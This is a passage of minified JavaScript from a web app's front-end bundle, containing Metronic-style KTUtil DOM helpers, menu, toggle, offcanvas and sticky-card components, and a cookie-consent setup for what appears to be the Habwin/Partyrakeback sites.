t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var 